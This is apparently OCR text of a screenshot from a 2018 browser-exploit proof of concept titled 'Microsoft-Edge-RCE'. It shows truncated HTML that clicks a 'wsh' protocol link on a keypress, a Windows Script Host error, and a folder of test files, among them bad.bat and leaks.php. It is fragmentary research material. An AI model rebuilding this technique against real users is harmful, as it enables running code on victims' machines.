 Firefox uXSS and CSS XSS - Abdu
localhost:8080/Microsoft-Edge-RCE/
C:\Users\Abdulrahman\Downloads\qqpq\q.html - Notepad++
File Edit Search View Encoding Language Settings Macro Run Plugins Window ?
q.html index.html
1 <a id="q" hr
2 <h2 id="qmsg
3
4 <br><br>
5 <a href="wsh
6 <script>
7 window.onkey
8 window.o
9 q.click
10 }
11
12 window.onblu
13 qmsg.inn
14 }
15 </script>
Hyper Text Markup Language file
<b> Right click, wait for redirection then click 'view background image'</b>
qqpq
File Home Share View
Pin to Quick access
Copy
Paste
Cut
Copy path
Paste shortcut
Move to
Copy to
Delete
Rename
New folde
Clipboard
Organize
This PC > Downloads > qqpq
Quick access
Creative Cloud Files
Desktop
Documents
drv3
drv2
driv
Downloads
Pictures
clen
ned
qimg
qqpq
OneDrive
This PC
3D Objects
Desktop
Documents
Downloads
Music
Pictures
Videos
OS (C:)
DATA (D:)
Network
Name
Abdulrahmen
braver
bad.bat
braverCresh.txt
chrome.pdf
csp.php
download.pdf
ebayger.txt
ebay-portscanningme.txt
indexOLD.html
leaks.php
opo
q.html
q.pdf
q.xml
qqpq
redir.php
redirect.pdf
redirrr.pdf
serviceWorker.html
sq.js
up.html
22 items 1 item selected 409 bytes
Start
C:\Users\Abdulrahman\
file:///C:/Users/Abdulrahman/Downloads/qqpq/q.html
Now as soon as you let go of the 'enter' key, code will be executed.
test
Windows Script Host
Can not find script file "C:\WINDOWS\foo.vbs".
OK
Type here to search
ENG
1:28 PM
10/11/2018